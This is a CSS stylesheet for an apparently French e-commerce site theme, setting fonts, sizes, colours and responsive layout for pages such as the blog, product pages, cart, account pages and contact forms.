#newsletter_block_ext .newsletter_form .inputNew::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .registerEmail {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
#newsletter_block_ext .social h4 {
  display: none !important;
}
#newsletter_block_ext .nwltr h4,
#newsletter_block_ext .msg-cont,
#newsletter_block_ext .newsletter_form {
  display: none !important;
}
#newsletter_block_ext .nwltr,
#newsletter_block_ext .social,
#newsletter_block_ext .promo {
  cursor: pointer;
}

.newsletter_soc li {
  width: 40px !important;
  height: 40px !important;
}

.newsletter_soc li .svgic {
  margin-top: 9px !important;
  margin-right: 8px !important;
}

.newsletter_soc {
  text-align: right;
}

#newsletter_block_ext .social .indent {
  padding: 70px 40px 20px 20px !important;
}

@media screen and (max-width: 479px) {
  #newsletter_block_ext h4 {
    text-align: center;
    padding-right: 30px !important;
  }
  .newsletter_soc li {
    width: 53px !important;
    height: 53px !important;
  }

  .newsletter_soc li .svgic {
    margin-top: 15px !important;
    margin-right: 0 !important;
  }

  .newsletter_soc {
    text-align: center;
  }

  #newsletter_block_ext .social .indent {
    padding: 70px 20px 20px 20px !important;
  }
  #newsletter_block_ext .nwltr .indent {
    padding-top: 40px !important;
  }
}

@media (max-width: 1170px) and (min-width: 980px) {
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 56px !important;
  }
}

@media (max-width: 980px) and (min-width: 728px) {
  #newsletter_block_ext .col:first-child .indent {
    padding: 50px 40px 20px 20px !important;
  }
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 35px !important;
  }
}

/* Actualit�s */
.ph_simpleblog h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
}

.ph_simpleblog .blog-post-info h2.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 17px !important;
}

.ph_simpleblog .blog-post-info .post-additional-info span {
  font-family: 'Verdana-Italic' !important;
  font-size: 10px !important;
}

.ph_simpleblog .blog-post-info .blog-post-desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.ph_simpleblog .blog-post-info .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
.ph_simpleblog .blog-date div {
  font-family: 'MyriadPro-Regular' !important;
}
.ph_simpleblog .lmromandemi {
  font-family: 'MyriadPro-Regular' !important;
}

#module-ph_simpleblog-list h1,
#module-ph_simpleblog-list h2,
#module-ph_simpleblog-list p,
#module-ph_simpleblog-list h3,
#module-ph_simpleblog-list a {
  font-family: 'MyriadPro-Regular' !important;
}

/* Instagram */
.instagram-feed h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
}

/* Footer */
#footer h4 {
  font-family: 'DINPro-Medium' !important;
  font-size: 16px !important;
}

#footer ul,
#footer li {
  /*font-family: 'MyriadPro-Regular' !important;*/
  font-size: 13px !important;
}

/*#footer #block_contact_infos {
  padding-left: 25%;
}*/

#footer .block {
  width: 170px !important;
}

#footer .block .block_content ul li {
  padding: 6px 0px 6px 10px !important;
}

#block_contact_infos ul,
#block_contact_infos ul li {
  border-top: none !important;
  border-bottom: none !important;
}

#block_contact_infos ul li:hover {
  background: rgb(111, 109, 104) !important;
}

@media screen and (max-width: 1069px) {''
  #footer #block_contact_infos {
    padding-left: 18%;
  }
}

@media screen and (max-width: 979px) {
  #footer #block_contact_infos {
    padding-left: 0;
  }
  #footer .block {
    width: inherit;
  }
}

.footer_bottom {
  margin-top: 0 !important;
}
.footer_bottom .footer_text {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
  text-align: center !important;
  width: 100% !important;
}

/* Page category */
.breadcrumb a,
.breadcrumb span,
.breadcrumb {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_scene_cat h2 {
  font-family: 'MyriadPro-Semibold' !important;
  /*font-size: 42px !important;*/
  margin-bottom: 15px !important;
  color: #970500;
  /*color: #fff;*/
}
.content_scene_cat p {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  line-height: 1.6em !important;
  /*color: #970500;*/
  color: #fff;
}
@media screen and (min-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 25% !important;
    left: 20% !important;*/
  }
}
@media screen and (max-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 20% !important;
    left: 10% !important;*/
    width: 50% !important;
	/*width: 80% !important;*/
  }
}
@media screen and (max-width: 479px) {
  .content_scene_cat h2 {
    font-size: 30px !important;
  }
}

#layered_block_left .layered_subtitle.lmromancaps {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#layered_block_left #ul_layered_category_0 li a,
#layered_block_left #ul_layered_price_0 label,
#layered_block_left #ul_layered_price_0 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_sortPagiBar .btn span,
.content_sortPagiBar .btn strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 12px !important;
}
.content_sortPagiBar #productsSortForm .select label,
.content_sortPagiBar .views .grid_title,
.content_sortPagiBar .views .list_title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
}
.content_sortPagiBar .bt_compare {
  background-color: #af362a !important;
}
.content_sortPagiBar .bt_compare span {
  color: #fff !important;
}

#listing_view h3.ellipsis .product-name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  color: #000;
}
#listing_view .price.product-price {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#listing_view .ajax_add_to_cart_button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#listing_view .new {
  font-family: 'DINPro-Medium' !important;
  font-size: 14px !important;
  padding: 2px 5px !important;
}

#left_column #block_contact_infos {
  margin-top: 0 !important;
  clear: both !important;
  width: 100%;
}
#left_column .block.ph_simpleblog {
  margin-top: 0 !important;
  clear: both !important;
}
#left_column #block_contact_infos h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #000;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
#left_column #block_contact_infos h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
#left_column #block_contact_infos ul {
  margin-bottom: 20px;
}
#left_column #block_contact_infos ul li strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  padding-bottom: 10px;
  display: block;
  color: #;
}
#left_column #block_contact_infos ul li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding-bottom: 10px;
  color: #666;
}
#left_column #block_contact_infos ul li:last-child a {
  display: inline-block;
}
#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos .contact_tel:before {
  content: url("../img/tel.png");
  position: relative;
  top: 5px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_mail:before {
  content: url("../img/mail.png");
  position: relative;
  top: 3px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_btn_redirect_form {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  padding: 10px 20px;
  color: #fff;
}
#left_column #block_contact_infos .contact_btn_redirect_form:hover {
  background-color: #970500;
}
#left_column #block_contact_infos .block_content li:nth-child(2) {
  display: none !important;
}

#left_column #best-sellers_block_right h4 a {
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
}
#left_column #best-sellers_block_right .block_product_info h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column #best-sellers_block_right .block_product_info span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#footer .contact_btn_redirect_form {
  display: none !important;
}

@media screen and (max-width: 727px) {
  #left_column #best-sellers_block_right .block_content {
    display: block !important;
  }
  .contact_btn_redirect_form {
    display: none !important;
  }

}

#left_column .ph_simpleblog .title_block {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
}
#left_column .blog-date,
#left_column .blog-date span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column .ph_simpleblog .post-content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog .post-item a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#left_column #best-sellers_block_right {
  clear: both;
}

/* Page produit */
.product #pb-left-column .tab-titles {
  clear: both !important;
}
.product #pb-left-column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
  width: 350px;
  display: block;
  padding-bottom: 18px;
  float: left;
}
.product #pb-right-column1 p span,
.product #pb-right-column1 p label {
  /*font-family: 'MyriadPro-Semibold' !important;*/
  font-size: 14px !important;
}
.product #pb-left-column p .editable,
.product #pb-left-column p a span,
.product #pb-left-column #pQuantityAvailable span,
.product #pb-left-column #product_reference label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
.product #pb-left-column .tab-titles h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}
.product #pb-left-column .page-product-box p,
.product #pb-left-column #product_comments_block_tab p,
.product #pb-left-column #short_description_content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-left-column #our_price_display {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
.product #pb-left-column #add_to_cart button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 19px !important;
  background-color: #c12025 !important;
}
.product #pb-left-column #add_to_cart button:hover {
  background-color: #970500 !important;
}
.product #attributes fieldset label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column #viewed-products_block_left {
  margin-top: 40px;
}
.product #pb-right-column #viewed-products_block_left h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #505050;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
.product #pb-right-column #viewed-products_block_left h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
.product #pb-right-column #viewed-products_block_left .block_content ul li {
  width: 50%;
  float: left;
}
.product #pb-right-column #viewed-products_block_left .text_desc h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.product #pb-right-column #viewed-products_block_left .text_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column1 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box h4 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
.product .page-product-box .icon-download,
.product .page-product-box a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Contact */
#contact h1,
#newcontact h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#contact h3,
#newcontact h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#contact .form-group label,
#contact .form-group span,
#contact .form-group input,
#newcontact .form-group label,
#newcontact .form-group span,
#newcontact .form-group input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#contact .submit input,
#newcontact .submit input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) and (min-width: 480px) {
  #contact .wrap_indent .col-xs-12.col-md-6,
  #newcontact .wrap_indent .col-xs-12.col-md-6 {
    width: 100%;
  }
}

/* Page Promotions */
#prices-drop h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page Search */
#search h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page nouveaux produits */
#new-products h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page meilleures ventes */
#best-sales h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page cat�gorie actualite */
#module-ph_simpleblog-category h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info p,
#module-ph_simpleblog-category .post-info ul,
#module-ph_simpleblog-category .post-info li,
#module-ph_simpleblog-category .post-info a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page d�tail actualite */
#module-ph_simpleblog-single h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-single .blog-date {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#module-ph_simpleblog-single .post-content {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-author {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-category a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Cart */
#order h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#order .step_current span,
#order .step_todo span,
#order .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #order .step_current span,
  #order .step_todo span,
  #order .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#order .step_current span em,
#order .step_todo span em,
#order .step_done em {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}
#order #center_column p,
#order #center_column .address_delivery label,
#order #center_column #ordermsg .txt,
#order #center_column .delivery_option td,
#order .cart_total_price td,
#order .cart_total_delivery td,
#order .cart_total_price td,
#order .cart_total_tax td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #HOOK_PAYMENT p a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary th {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
}
#order #center_column #cart_summary .price {
  font-family: 'MyriadPro-Regular' !important;
  font-size:20px !important;
}
@media screen and (max-width: 479px) {
  #order #center_column #cart_summary .price {
    width: 38% !important;
    text-align: right !important;
  }
}
#order #center_column .total_table .text-right,
#order #center_column #cart_summary .mobile-title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary small {
  font-family: 'MyriadPro-Regular' !important;
}
#order #center_column #total_price_container {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#order .order_delivery .address h3,
#order .order_delivery .address h3 span {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#order .order_delivery .address li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order .cart_navigation a,
#order .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #e1423c !important;
}
#order .cart_navigation a:hover,
#order .cart_navigation input:hover {
  background-color: #970500 !important;
}
#HOOK_SHOPPING_CART .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
}
#order .standard-checkout {
  width: 100%;
}

#order .cart_navigation .standard-checkout {
  width: inherit
}

@media screen and (max-width: 479px) {
  #HOOK_PAYMENT .payment_module a {
    padding: 33px 40px 34px 29px !important;
  }
}

@media screen and (max-width: 500px) {
  #HOOK_SHOPPING_CART {
    display: none;
  }
}

#order-confirmation h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#module-cheque-payment .wrap_indent h3 {
  font-family: 'MyriadPro-Bold' !important;
  font-size: 16px !important;
}
#module-cheque-payment .wrap_indent p,
#order-confirmation .wrap_indent p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .cart_navigation a,
#module-cheque-payment .cart_navigation input,
#order-confirmation .cart_navigation a,
#order-confirmation .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .step_current span,
#module-cheque-payment .step_todo span,
#module-cheque-payment .step_done a,
#order-confirmation .step_current span,
#order-confirmation .step_todo span,
#order-confirmation .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #module-cheque-payment .step_current span,
  #module-cheque-payment .step_todo span,
  #module-cheque-payment .step_done a,
  #order-confirmation .step_current span,
  #order-confirmation .step_todo span,
  #order-confirmation .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#module-cheque-payment .step_current span em,
#module-cheque-payment .step_todo span em,
#module-cheque-payment .step_done em,
#order-confirmation .step_current span em,
#order-confirmation .step_todo span em,
#order-confirmation .step_done em   {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}

/* Page CMS */
#cms #center_column {
  width: 100% !important;
}
#cms #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#cms #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#cms #center_column h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#cms #center_column p,
#cms #center_column ul,
#cms #center_column li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Mentions l�gales */
#history #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#history #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#history #center_column h3,
#history #center_column th {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#history #center_column p,
#history #center_column ul,
#history #center_column li,
#history #center_column td,
#history #center_column .footer_links li a,
#history #center_column .history_detail a span,
#history #center_column .history_detail a,
#history .history_invoice a,
#history #block-order-detail .box-small a span,
#history #order-detail-content .item td:last-child span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 479px) {
  #history #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* Cookies */
#cookieInfo {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding: 20px 0 !important;
}
#cookieInfo a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#languages_block_top {
  display: none;
}

/* Cr�ation de compte / login */
#authentication h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#authentication h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#authentication p,
#authentication .alert-danger,
#authentication .form-group label,
#authentication .checkbox label,
#authentication label,
#authentication button,
#authentication input,
#authentication .submit input,
#authentication .submit button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Mon compte */
#my-account h1,
#address h1,
#order-slip h1,
#addresses h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#my-account h3,
#order h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#my-account p,
#address p,
#address form label,
#address form input,
#address form textarea,
#address form select option,
#address #id_country option,
#address option,
#address span,
#order-slip p,
#order-slip .footer_links a,
#addresses p,
#addresses .footer_links a,
#order .address li,
#order .address_update a,
#order .address_add a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
@media screen and (max-width: 479px) {
  #order-slip #center_column .footer_links li {
    padding: 10px 0;
  }
}
#my-account .myaccount-link-list span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
  text-transform: uppercase !important;
}

@media screen and (max-width: 727px) {
  body #white_bg .main-section-links li {
    width: 100%;
  }
}

/* Adresses */
#addresses .addresses p,
#addresses .addresses span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#addresses .addresses h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
@media screen and (max-width: 479px) {
  #addresses #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* 404 */
#pagenotfound h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#pagenotfound h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#pagenotfound p,
#pagenotfound input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#pagenotfound .pagenotfound {
  background: none !important;
  padding-right: 0 !important;
}

/* Nos Services */
.nos_services {
  margin-top: 70px;
}
.nos_services .nos_services_title h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
  line-height: 26px;
}

@media screen and (max-width: 727px) {
  .nos_services .left_column,
  .nos_services .right_column {
    width: 100%;
  }
  .nos_services .nos_services_title h3::before {
    display: none;
  }
  .nos_services .nos_services_title h3::after {
    display: none;
  }
}

#products-single .carousel-buttons.smooth02 {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

#productsCarousel_single .carousel-buttons.smooth02 a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.product #crossselling .productscategory_h2,
.product .blockproductscategory .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
  margin-top: 20px;
}
.product #productscategory_list .li-indent img {
  background-color: #fff;
}

#pb-left-column #short_description_block {
  padding-top: 62px !important;
}

.product .instock,
.product .outofstock {
  display: none !important;
}
.product .instock {
  padding: 5px 10px;
  background-color: #78ca1f;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}
.product .outofstock {
  padding: 5px 10px;
  background-color: #c12126;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}

.shopping_cart_voucher {
  display: none;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons {
  margin-top: 0 !important;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.cms-conditions-utilisation ul li ul {
  padding-left: 15px;
}

#identity .wrap_indent h1 {
  font-family: 'MyriadPro-Semibold' !important;
}
#identity #center_column .wrap_indent p,
#identity #center_column .wrap_indent input,
#identity #center_column .wrap_indent label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) {
  #identity #center_column .wrap_indent h1 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 28px !important;
  }
  #identity #center_column .wrap_indent p,
  #identity #center_column .wrap_indent input,
  #identity #center_column .wrap_indent label {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 14px !important;
  }
  #identity .form-group input {
    margin-left: 0 !important;
  }
  #identity .form-group label {
    text-align: left !important;
    width: 120px !important;
  }
  #identity .radio-inline label {
    width: inherit !important;
  }
}

@media screen and (max-width: 479px) {
  #identity .form-group label {
    padding-left: 0 !important;
  }
  #identity .form-group:first-child label {
    width: 50px !important;
  }
}

@media screen and (max-width: 727px) {
  #product #crossselling,
  #product .blockproductscategory {
    display: none !important;
  }
}

@media screen and (max-width: 479px) {
  #product #thumbs_list {
    height: auto !important;
  }
}

#category #block_contact_infos ul li:hover {
  background: transparent !important;
}
#category .product-info h3 a {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#category .product-info p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#category .product-container .ellipsis {
  white-space: initial !important;
}
#category .product_list > li h3 {
  height: 50px;
}


@media (max-width: 479px) {
  #product #views_block {
    height: auto ! important;
  }
}

@media (max-width: 727px) {
  #shopping_cart {
    background-color: #ebebeb !important;
    border: none !important;
  }
}

#product #quantity_wanted_p #quantity_wanted {
  border: 1px solid #e0e0e0 !important;
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}


#product #pb-right-column1 .price {
  border: 1px solid #e0e0e0;
  padding: 15px 10px;
}
#product #pb-right-column1 .our_price_display {
  padding: 0;
}


#index #header_user_info a {
  font-size: 14px !important;
}

@media (max-width: 479px) {
  #header_user {
    position: relative !important;
    top: 0 !important;
    width: 60% !important;
  }
  #search #center_column .heading-counter {
    display: block !important;
  }
}

@media (max-width: 727px) {
  #search #pk_customlinks {
    top: 0 !important;
    left: inherit !important;
  }
  #search .pk_account {
    float: right !important;
  }
}

#index #instafeed_middle {
  height: inherit !important;
}

#index #blocksliderpluspromo .productInfo .manufacturer_name {
  width: 64% !important;
}
#index #blocksliderpluspromo .productInfo .manufacturer_name.ellipsis {
  white-space: initial;
}
#index #blocksliderpluspromo .productInfo .reduction {
  height: 50px;
}

@media (max-width: 979px) {
  #index #blocksliderpluspromo .productInfo {
    top: 0 !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

@media (max-width: 728px) {
  #index #blocksliderpluspromo .productInfo {
    top: 75px !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

#blocksliderpluspromo .name.ellipsis p {
  padding-left: 10px;
  padding-right: 10px;
}


.star_content .star_on svg {
  color: #970500 !important;
}
#availability_date {
  display: none !important;
}

.bottom-section-links li {
  margin: 5px;
  /* width: 30% !important; */
  width: 238px !important;
  display: block !important;
  float: left;
  padding: 20px 0;
  min-height: 70px !important;
  padding: 6% 0 !important;
  cursor: pointer !important;
}
.bottom-section-links li:nth-child(1) {
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(2) {
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(3) {
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
/* .bottom-section-links li:nth-child(1):hover { */
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,0.5); */
/* } */
/* .bottom-section-links li:nth-child(2):hover { */
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,0.5); */
/* } */
/* .bottom-section-links li:nth-child(3):hover { */
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,0.5); */
/* } */
.bottom-section-links li a.menu-item-title,
.bottom-section-links li.current-item a.menu-item-title {
  color: rgb(255, 255, 255, 0) !important;
  font-size: 16px !important;
  height: auto !important;
  /* display: none !important; */
  text-align: center;
}
.bottom-section-links li a.menu-item-title:hover {
  color: rgb(255, 255, 255, 0) !important;
}

.product_img_link {
  background-color: #fff;
}
#thumbs_list_frame .thickbox img {
  background-color: #fff;
}
.nbs-flexisel-item img {
  background-color: #fff;
}

#module-bestkit_customform-form #cform_contact .page-heading {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#module-bestkit_customform-form #cform_contact .form_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper,
#module-bestkit_customform-form .cform_wrapper {
  padding: 0 !important;
  background-color: transparent !important;
  border: none !important;
}
.cms-contact .cform_wrapper #cform_contact .cform label,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.cms-contact .cform_wrapper #cform_contact .cform input,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper #cform_contact .cform textarea,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform textarea {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100% !important;
  height: 150px !important;
}
.cms-contact .cform_wrapper #cform_contact #submitForm,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}
.cms-contact .cform_wrapper #cform_contact #submitForm:hover,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm:hover {
  font-family: 'MyriadPro-Regular' !important;
